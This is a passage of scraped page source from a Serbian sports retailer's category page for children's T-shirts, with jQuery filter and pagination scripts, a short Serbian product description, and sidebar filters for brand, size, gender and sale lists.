                                    <a href="#" class="page" data-page="${currentPage + 1}"><span>Sledeća</span></a>
                                </li>
                            `);
                        }
                    }

                    $(document).on('mouseenter', '.custom-product-label', function() {
                        $(this).find('.tooltip-wrapper').show();
                    });
                    $(document).on('mouseleave', '.custom-product-label', function() {
                        $(this).find('.tooltip-wrapper').hide();
                    });


                    // Event listeners for filtering and pagination
                    $(document).on('filtersUpdated', (e, filters, sorter, filtersForUrl, clickedCategoryId, clickedUrl) => {
                        selectedFilters = filters;
                        selectedSorter = sorter;
                        currentPage = 1;
                        isFiltersUpdated = true;
                        reloadConstructorData(currentPage, selectedFilters, sorter, clickedCategoryId, clickedUrl)
                    });
                    initializeFiltersWhenReady();

                    fetchAndRender(currentPage, selectedFilters, selectedSorter);

                    if (!history.state) {
                        history.replaceState(
                            {
                                page: currentPage,
                                selectedFilters,
                                filtersForUrl: {},
                                sorter: selectedSorter,
                                effectiveCat: queryOrCategory,
                                clickedUrl: window.location.href
                            },
                            '',
                            window.location.href
                        );
                    }

                    window.addEventListener('popstate', (event) => {
                        event.stopImmediatePropagation();
                        window.location.reload(true);
                    });
                });
                $(".main-mobile-filter strong").on('click', function (){
                    $('.nav-toggle').hide();
                })
                $(".mobile-overlay, .close-mobile-menu").on('click', function (){
                    $('.nav-toggle').show();
                })
            });
        </script>
    </div>
</div>
    <div class="category-description-bottom">
       <div><p style="text-align: left;"><span style="font-weight: 400;">Treninzi, škola, igranje sa drugarima -  u svim tim aktivnostima znamo da su majice ono najčešće naši najmlađi nose, pa majica u njihovim ormanima nikada dosta. Najbolje je da </span><a href="https://planetasport.rs/deca/odeca/majice.html"><strong>dečije majice</strong></a><span style="font-weight: 400;"> budu od pamuka, kako bi nosili što prirodniji materijal u kome će se manje znojiti. Atraktivnost majica dolazi i sa printovima na njima, pa je klincima bitno da svoj stil pokažu i kroz izbor majica.</span></p>
<p style="text-align: left;"><strong>Majice za dečake</strong><span style="font-weight: 400;"> i</span><strong> majice za devojčice</strong><span style="font-weight: 400;"> su vrlo inspirativnog dizajna što olakšava kombinovanje sa farmerkama, </span><strong>helankama</strong><span style="font-weight: 400;"> i </span><strong>trenerkama</strong><span style="font-weight: 400;">. Na Planeti Sport pronaći ćete brendove poput </span><strong><a href="https://planetasport.rs/deca/odeca/majice.html?manufacturer=165" target="_blank" rel="noopener">Adidas</a>, <a href="https://planetasport.rs/deca/odeca/majice.html?manufacturer=834" target="_blank" rel="noopener">Lotto</a>, <a href="https://planetasport.rs/deca/odeca/majice.html?manufacturer=321" target="_blank" rel="noopener">Rang</a>.</strong></p>
<p style="text-align: left;"><span style="font-weight: 400;">Predlažemo vam da, dok im birate majice, pogledate kakvu ponudu imamo za</span><a href="https://planetasport.rs/deca/odeca/helanke.html"><strong> dečije helanke, </strong></a><a href="https://planetasport.rs/deca/odeca/trenerke.html"><strong>dečije trenerke</strong></a><strong> i </strong><a href="https://planetasport.rs/deca/obuca/patike.html"><strong>dečije patike.</strong></a></p>
<p style="text-align: left;"> </p></div>
            </div>

<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": []
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".products-grid, .products-list": {
            "amShopbySwatchesChoose": {
                "listSwatches": []            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>

<div class="amshopby-filters-bottom-cms">
    </div>

<script type="text/x-magento-init">
{
    "body.page-with-filter, body.catalogsearch-result-index": {
        "amShopbyAjax": {
                "submitByClick": 0,
                "scrollUp": 0,
                "clearUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fdeca\u002Fodeca\u002Fmajice.html",
                "currentCategoryId": 24841,
                "isCategorySingleSelect": 1,
                "isMemorizerAllowed": 0            }
        }
}
</script>

<div data-am-js="js-init">
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://planetasport.rs/deca/odeca/majice.html"
                }
            },
            "*": {
                "amShopbyResponsive": {}
            }
        }
    </script>

    </div>
</div><div class="sidebar sidebar-main"><div id="am-shopby-container" class="amshopby-filter-current filter-current nistruct-amasty">
    <ol class="amshopby-items items">
    </ol>
</div>
<div class="block-content filter-content constructor">
    <div class="filter-options" id="narrow-by-list">
            <div class="categories-section">
        <div class="filter-options-item active" data-collapsible="true">
            <div class="filter-options-title" role="tab">Kategorije</div>
            <div class="filter-options-content" role="tabpanel">
                <ul class="category-group">
                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                            data-category-id="2" data-level="1">
                            <a href="https://planetasport.rs/.html" class="category-link">
                                Svi proizvodi <span>(65)</span>
                            </a>

                                                            <ul class="categories-list">
                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                            data-category-id="24604" data-level="2">
                                            <a href="https://planetasport.rs/deca.html" class="category-link">
                                                Dečija obuća, odeća i aksesoari <span>(65)</span>
                                            </a>

                                                                                            <ul class="categories-list">
                                                                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                                            data-category-id="24808" data-level="3">
                                                            <a href="https://planetasport.rs/deca/odeca.html" class="category-link">
                                                                Dečija odeća <span>(65)</span>
                                                            </a>
                                                        </li>
                                                                                                    </ul>
                                            
                                        </li>
                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                            data-category-id="24562" data-level="2">
                                            <a href="https://planetasport.rs/zene.html" class="category-link">
                                                Ženska obuća, odeća i aksesoari <span>(29)</span>
                                            </a>

                                                                                            <ul class="categories-list">
                                                                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                                            data-category-id="24619" data-level="3">
                                                            <a href="https://planetasport.rs/zene/odeca.html" class="category-link">
                                                                Ženska odeća <span>(29)</span>
                                                            </a>
                                                        </li>
                                                                                                    </ul>
                                            
                                        </li>
                                                                    </ul>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
            <div class="filter-sidebar">
                                    <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Vrsta</div>
                    <div class="filter-options-content">
                        <form id="filter-vrsta" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="MAJICE KRATAK RUKAV">
                                                                                    <span class="label">MAJICE KRATAK RUKAV</span>
                                            <span class="count">57<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-MAJICE KRATAK RUKAV"
                                            name="vrsta[]"
                                            value="MAJICE KRATAK RUKAV"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-MAJICE KRATAK RUKAV" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="MAJICE DUG RUKAV">
                                                                                    <span class="label">MAJICE DUG RUKAV</span>
                                            <span class="count">8<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-MAJICE DUG RUKAV"
                                            name="vrsta[]"
                                            value="MAJICE DUG RUKAV"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-MAJICE DUG RUKAV" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Brend</div>
                    <div class="filter-options-content">
                        <form id="filter-manufacturer" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="NIKE">
                                                                                    <a href="https://planetasport.rs/deca/odeca/majice.html?manufacturer=174"
                                               class="am-filter-item"
                                               data-am-js="filter-item-default">
                                                <span class="label">NIKE</span>
                                                <span class="count">22<span class="filter-count-label">items</span></span>
                                            </a>
                                        
                                        <input
                                            id="manufacturer-NIKE"
                                            name="manufacturer[]"
                                            value="NIKE"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-NIKE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ADIDAS">
                                                                                    <a href="https://planetasport.rs/deca/odeca/majice.html?manufacturer=165"
                                               class="am-filter-item"
                                               data-am-js="filter-item-default">
                                                <span class="label">ADIDAS</span>
                                                <span class="count">9<span class="filter-count-label">items</span></span>
                                            </a>
                                        
                                        <input
                                            id="manufacturer-ADIDAS"
                                            name="manufacturer[]"
                                            value="ADIDAS"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-ADIDAS" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="RANG">
                                                                                    <a href="https://planetasport.rs/deca/odeca/majice.html?manufacturer=321"
                                               class="am-filter-item"
                                               data-am-js="filter-item-default">
                                                <span class="label">RANG</span>
                                                <span class="count">27<span class="filter-count-label">items</span></span>
                                            </a>
                                        
                                        <input
                                            id="manufacturer-RANG"
                                            name="manufacturer[]"
                                            value="RANG"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-RANG" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="LOTTO">
                                                                                    <a href="https://planetasport.rs/deca/odeca/majice.html?manufacturer=834"
                                               class="am-filter-item"
                                               data-am-js="filter-item-default">
                                                <span class="label">LOTTO</span>
                                                <span class="count">7<span class="filter-count-label">items</span></span>
                                            </a>
                                        
                                        <input
                                            id="manufacturer-LOTTO"
                                            name="manufacturer[]"
                                            value="LOTTO"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-LOTTO" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                                    <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Veličina</div>
                    <div class="filter-options-content">
                        <form id="filter-size" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="XL">
                                                                                    <span class="label">XL</span>
                                            <span class="count">19<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-XL"
                                            name="size[]"
                                            value="XL"
                                            type="checkbox"
                                        />
                                        <label for="size-XL" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="L">
                                                                                    <span class="label">L</span>
                                            <span class="count">10<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-L"
                                            name="size[]"
                                            value="L"
                                            type="checkbox"
                                        />
                                        <label for="size-L" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="XS">
                                                                                    <span class="label">XS</span>
                                            <span class="count">8<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-XS"
                                            name="size[]"
                                            value="XS"
                                            type="checkbox"
                                        />
                                        <label for="size-XS" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="164">
                                                                                    <span class="label">164</span>
                                            <span class="count">6<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-164"
                                            name="size[]"
                                            value="164"
                                            type="checkbox"
                                        />
                                        <label for="size-164" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="140">
                                                                                    <span class="label">140</span>
                                            <span class="count">5<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-140"
                                            name="size[]"
                                            value="140"
                                            type="checkbox"
                                        />
                                        <label for="size-140" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="176">
                                                                                    <span class="label">176</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-176"
                                            name="size[]"
                                            value="176"
                                            type="checkbox"
                                        />
                                        <label for="size-176" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="128">
                                                                                    <span class="label">128</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-128"
                                            name="size[]"
                                            value="128"
                                            type="checkbox"
                                        />
                                        <label for="size-128" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="S">
                                                                                    <span class="label">S</span>
                                            <span class="count">18<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-S"
                                            name="size[]"
                                            value="S"
                                            type="checkbox"
                                        />
                                        <label for="size-S" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="10">
                                                                                    <span class="label">10</span>
                                            <span class="count">27<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-10"
                                            name="size[]"
                                            value="10"
                                            type="checkbox"
                                        />
                                        <label for="size-10" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="8">
                                                                                    <span class="label">8</span>
                                            <span class="count">26<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-8"
                                            name="size[]"
                                            value="8"
                                            type="checkbox"
                                        />
                                        <label for="size-8" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="6">
                                                                                    <span class="label">6</span>
                                            <span class="count">26<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-6"
                                            name="size[]"
                                            value="6"
                                            type="checkbox"
                                        />
                                        <label for="size-6" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="12">
                                                                                    <span class="label">12</span>
                                            <span class="count">25<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-12"
                                            name="size[]"
                                            value="12"
                                            type="checkbox"
                                        />
                                        <label for="size-12" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="M">
                                                                                    <span class="label">M</span>
                                            <span class="count">13<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-M"
                                            name="size[]"
                                            value="M"
                                            type="checkbox"
                                        />
                                        <label for="size-M" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="152">
                                                                                    <span class="label">152</span>
                                            <span class="count">5<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-152"
                                            name="size[]"
                                            value="152"
                                            type="checkbox"
                                        />
                                        <label for="size-152" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="170">
                                                                                    <span class="label">170</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-170"
                                            name="size[]"
                                            value="170"
                                            type="checkbox"
                                        />
                                        <label for="size-170" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="XXS">
                                                                                    <span class="label">XXS</span>
                                            <span class="count">6<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-XXS"
                                            name="size[]"
                                            value="XXS"
                                            type="checkbox"
                                        />
                                        <label for="size-XXS" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Pol</div>
                    <div class="filter-options-content">
                        <form id="filter-pol" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="DEČACI">
                                                                                    <span class="label">DEČACI</span>
                                            <span class="count">35<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="pol-DEČACI"
                                            name="pol[]"
                                            value="DEČACI"
                                            type="checkbox"
                                        />
                                        <label for="pol-DEČACI" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="DEVOJČICE">
                                                                                    <span class="label">DEVOJČICE</span>
                                            <span class="count">30<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="pol-DEVOJČICE"
                                            name="pol[]"
                                            value="DEVOJČICE"
                                            type="checkbox"
                                        />
                                        <label for="pol-DEVOJČICE" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Akcija</div>
                    <div class="filter-options-content">
                        <form id="filter-lista" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="">
                                                                                    <span class="label"></span>
                                            <span class="count">11<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-"
                                            name="lista[]"
                                            value=""
                                            type="checkbox"
                                        />
                                        <label for="lista-" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="BREND AKCIJA">
                                                                                    <span class="label">BREND AKCIJA</span>
                                            <span class="count">9<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-BREND AKCIJA"
                                            name="lista[]"
                                            value="BREND AKCIJA"
                                            type="checkbox"
                                        />
                                        <label for="lista-BREND AKCIJA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="JESEN ZIMA">
                                                                                    <span class="label">JESEN ZIMA</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-JESEN ZIMA"
                                            name="lista[]"
                                            value="JESEN ZIMA"
                                            type="checkbox"
                                        />
                                        <label for="lista-JESEN ZIMA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="MAJICE">
                                                                                    <span class="label">MAJICE</span>
                                            <span class="count">38<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-MAJICE"
                                            name="lista[]"
                                            value="MAJICE"
                                            type="checkbox"
                                        />
                                        <label for="lista-MAJICE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NAJVEĆI POPUSTI">
                                                                                    <span class="label">NAJVEĆI POPUSTI</span>
                                            <span class="count">28<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-NAJVEĆI POPUSTI"
                                            name="lista[]"
                                            value="NAJVEĆI POPUSTI"
                                            type="checkbox"
                                        />
                                        <label for="lista-NAJVEĆI POPUSTI" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NOVA KOLEKCIJA">
                                                                                    <span class="label">NOVA KOLEKCIJA</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-NOVA KOLEKCIJA"
                                            name="lista[]"
                                            value="NOVA KOLEKCIJA"
                                            type="checkbox"
                                        />
                                        <label for="lista-NOVA KOLEKCIJA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NOVO NEMA TAČKU">
                                                                                    <span class="label">NOVO NEMA TAČKU</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-NOVO NEMA TAČKU"
                                            name="lista[]"
                                            value="NOVO NEMA TAČKU"
                                            type="checkbox"
                                        />
                                        <label for="lista-NOVO NEMA TAČKU" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="OUTLET RASPRODAJA">
                                                                                    <span class="label">OUTLET RASPRODAJA</span>
                                            <span class="count">12<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-OUTLET RASPRODAJA"
                                            name="lista[]"
                                            value="OUTLET RASPRODAJA"
                                            type="checkbox"
                                        />
                                        <label for="lista-OUTLET RASPRODAJA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="VIBER PONUDA">
                                                                                    <span class="label">VIBER PONUDA</span>
                                            <span class="count">13<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-VIBER PONUDA"
                                            name="lista[]"
                                            value="VIBER PONUDA"
                                            type="checkbox"
                                        />
                                        <label for="lista-VIBER PONUDA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="YETTEL PONUDA">
                                                                                    <span class="label">YETTEL PONUDA</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-YETTEL PONUDA"
                                            name="lista[]"
                                            value="YETTEL PONUDA"
                                            type="checkbox"
                                        />
                                        <label for="lista-YETTEL PONUDA" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Status</div>
                    <div class="filter-options-content">
                        <form id="filter-akcija" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="HIT CENA">
                                                                                    <span class="label">HIT CENA</span>
                                            <span class="count">52<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="akcija-HIT CENA"
                                            name="akcija[]"
                                            value="HIT CENA"
                                            type="checkbox"
                                        />
                                        <label for="akcija-HIT CENA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NOVO">
                                                                                    <span class="label">NOVO</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="akcija-NOVO"
                                            name="akcija[]"
                                            value="NOVO"
                                            type="checkbox"
                                        />
                                        <label for="akcija-NOVO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SNIŽENO">
                                                                                    <span class="label">SNIŽENO</span>
                                            <span class="count">9<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="akcija-SNIŽENO"
                                            name="akcija[]"
                                            value="SNIŽENO"
                                            type="checkbox"
                                        />
                                        <label for="akcija-SNIŽENO" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Sport</div>
                    <div class="filter-options-content">
                        <form id="filter-sport" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="LIFESTYLE">
                                                                                    <span class="label">LIFESTYLE</span>
                                            <span class="count">65<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="sport-LIFESTYLE"
                                            name="sport[]"
                                            value="LIFESTYLE"
                                            type="checkbox"
                                        />
                                        <label for="sport-LIFESTYLE" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                        </div>
    </div>
</div>
<script nonce="OTJwOGNoZGRwZG52bHJxdjlkcGJkaXhqeHZucWI4YjQ=">
    require(['jquery'], function ($) {
        if (window._filtersAlreadyInitialized) return;
        window._filtersAlreadyInitialized = true;
        const filtersContainer = $('#narrow-by-list');
        const $sidebarMain = $('.sidebar.sidebar-main');
        let selectedFilters = {};
        let selectedOption = {};
        let filtersForUrl = {};
        let categoryId = '';
        let lastPushedUrl = null;
        let isClickProcessing = false;
        let isFiltersUpdating = false;
        let rangePriceSelect = {};
        let noRelevantFiltersActive = true;
        const isBrandPage = "";
        const brandKey = "brand"
        const brandUrl = window.location.origin + '/' + brandKey;

        function moveFilterContainer() {
                let isMobile = window.innerWidth <= 769;
                let filterContainer = $('#am-shopby-container');
                let mobileContainer = $('.filter-products-mobile');
                let alreadyCloned = mobileContainer.find('#am-shopby-container').length > 0;

                if (isMobile && !alreadyCloned) {
                    let clonedFilter = filterContainer.clone();
                    mobileContainer.append(clonedFilter);
                } else if (!isMobile) {
                    // Remove the cloned element on desktop
                    mobileContainer.find('#am-shopby-container').remove();
                }
            }
            // Call on page load
            moveFilterContainer();
            // Call on window resize
            $(window).resize(function () {
                moveFilterContainer();
            });

            if ($sidebarMain.length) {
                const $filterBlock = $sidebarMain.find('.block.filter');
                if ($filterBlock.length) {
                    const $amShopbyContainer = $('#am-shopby-container');
                    const $filterContent = $filterBlock.find('.block-content.filter-content');

                    if ($amShopbyContainer.length && $filterContent.length) {
                        $amShopbyContainer.insertBefore($filterContent);
                    }
                }
            }

            function initFiltersData(e, { facets, groups = [], currentSortOrder, currentSortBy, effectiveCategory, filtersForLabelsFromFacets }) {
                categoryId = effectiveCategory;
                renderFilters(facets, groups);
                if(!selectedOption.sort_by){
                    selectedOption.sort_by = currentSortBy;
                }
                selectedFilters = filtersForLabelsFromFacets || selectedFilters;
                $(document).off('click', '.category-item');
                $(document).off('click', '.am-collapse-icon');
                $(document).off('change', '.filter-checkbox');
                $(document).off('click', '.apply-price-filter');
                $(document).off('click', '.amshopby-remove');

                // Loop through the array and check for price with min and max values
                facets.forEach(item => {
                    if (item.name === "sort_range_price" && item.min !== undefined && item.max !== undefined) {
                        rangePriceSelect = {min: item.min, max: item.max};
                        // If you want to access status values (status.min and status.max)
                        if (item.status && item.status.min !== undefined && item.status.max !== undefined) {
                            const statusMin = item.status.min;
                            const statusMax = item.status.max;

                            $(".am-filter-price.-from").val(statusMin);
                            $(".am-filter-price.-to").val(statusMax);

                            // Reinitialize the slider with the new min and max values
                            initializeSlider(statusMin, statusMax);

                        }
                    }
                });

                $(document).on('click', '.am-collapse-icon', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    let $icon = $(this);
                    let $categoryItem = $icon.closest('.category-item');
                    let currentLevel = parseInt($categoryItem.attr('data-level'), 10);
                    let levelsToHide = [];
                    if (currentLevel === 1) {
                        levelsToHide = [2, 3];
                    } else if (currentLevel === 2) {
                        levelsToHide = [3];
                    }
                    if ($icon.hasClass('-active')) {
                        $icon.removeClass('-active');
                        levelsToHide.forEach(level => {
                            $categoryItem.find(`.category-item[data-level="${level}"]`).each(function() {
                                $(this).find('.categories-list').slideUp(200);
                                $(this).find('.am-collapse-icon').removeClass('-active');
                            });
                        });
                        $categoryItem.children('.categories-list').slideUp(200);

                    } else {
                        $icon.addClass('-active');
                        $categoryItem.children('.categories-list').slideDown(200);
                    }
                });


                function updateCatalogCategoryVisibility(level) {
                    $('.sidebar .category-item').each(function() {
                        const itemLevel = $(this).data('level');
                        const categoryItem = $(this);
                        if (itemLevel <= level) {
                            categoryItem.show();
                            for (let i = 1; i <= level; i++) {
                                categoryItem
                                    .parents('.sidebar .category-item[data-level="' + i + '"]')
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                            }
                            if (itemLevel === level) {
                                categoryItem
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                                categoryItem.addClass('active-category');
                            }
                        } else {
                            categoryItem.removeClass('active-category');
                            categoryItem.find('.am-collapse-icon').removeClass('-active');
                        }
                    });
                }

                function handleObserver(level){
                    const observer = new MutationObserver(() => {
                        if ($('.category-item').length > 0) {
                            updateCatalogCategoryVisibility(level);
                            observer.disconnect();
                        }
                    });

                    observer.observe(document.body, { childList: true, subtree: true });
                }
                function safeTriggerFiltersUpdated() {
                    if (isFiltersUpdating) return;

                    isFiltersUpdating = true;
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);

                    requestAnimationFrame(() => {
                        isFiltersUpdating = false;
                    });
                }

                function updateAmastyData(filterUrl, url, clickedCategoryId = null) {
                    let amastyFilters = {};
                    let clearUrl = url.origin + url.pathname;
                    let groupedFilters = {};
                    Object.keys(filterUrl).forEach(function (key) {
                        const values = filterUrl[key].filter(Boolean);
                        if (values.length > 0) {
                            groupedFilters[key] = Array.from(new Set(values));
                        }
                    });
                    if (clickedCategoryId !== null) {
                        if (!groupedFilters['cat']) {
                            groupedFilters['cat'] = [];
                        }
                        if (!groupedFilters['cat'].includes(clickedCategoryId)) {
                            groupedFilters['cat'].push(clickedCategoryId);
                        }
                    }
                    let filterData = {};
                    Object.entries(groupedFilters).forEach(([key, values]) => {
                        if (values.length > 0) {
                            const name = key === 'cat' ? 'amshopby[cat]' : `amshopby[${key}]`;
                            filterData[name] = values;
                        }
                    });
                    filterData['shopbyAjax'] = 1;
                    amastyFilters.clearUrl = clearUrl;
                    amastyFilters.filterData = filterData;
                    $(document).trigger('updateAmastyHtml', amastyFilters);
                }

                $(document).on('click', '.sidebar .category-item', function(event) {
                    const clickedCategoryId = $(this).data('category-id');
                    window.getClickedCategoryId = clickedCategoryId;

                    if (String(clickedCategoryId) === String(categoryId)) {
                        event.preventDefault();
                        event.stopPropagation();
                        return;
                    }

                    const categoryLink = $(this).find('a').attr('href');
                    const url = new URL(categoryLink, window.location.origin);

                    if (isClickProcessing && lastPushedUrl === url.pathname + url.search) return;

                    isClickProcessing = true;
                    lastPushedUrl = url.pathname + url.search;
                    currentSortOrder = localStorage.getItem('sort-order') || 'descending';
                    selectedOption.sort_order = currentSortOrder;

                    event.preventDefault();
                    event.stopPropagation();

                    categoryId = clickedCategoryId;
                    const level = $(this).data('level');

                    selectedFilters['group_id'] = [clickedCategoryId];
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);

                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, clickedCategoryId, url]);

                    localStorage.setItem('active-category-filter', JSON.stringify({
                        categoryId: clickedCategoryId,
                        level: level,
                    }));
                    updateAmastyData(filtersForUrl, url, clickedCategoryId);
                    handleObserver(level);
                });


                // Handle dropdown change event
                $("#sorter").off("change").on("change", function () {
                    selectedOption = JSON.parse($(this).val());
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.level);
                });

                $(document).on('change', '.filter-checkbox', function () {
                    this.checked ? noRelevantFiltersActive = false : noRelevantFiltersActive = true;
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    updateAmastyData(filtersForUrl, new URL(window.location.href), effectiveCategory);
                    handleObserver(activeCategory.level);
                });

                // Listen for mouseup event after dragging the price slider
                $('.range-slider input[type="range"]').on('mouseup', function() {
                    const min = $('.range-slider input[type="range"]:first').val(); // First input (min)
                    const max = $('.range-slider input[type="range"]:last').val();  // Second input (max)

                    // Ensure that both min and max are not undefined
                    if (min && max) {
                        // Update the selectedFilters object
                        selectedFilters['sort_range_price'] = [min + "-" + max];
                        selectedOption.sort_order = currentSortOrder;
                        updateSelectedFilters();
                        filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                        // Trigger the filtersUpdated event with the updated selectedFilters
                        $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
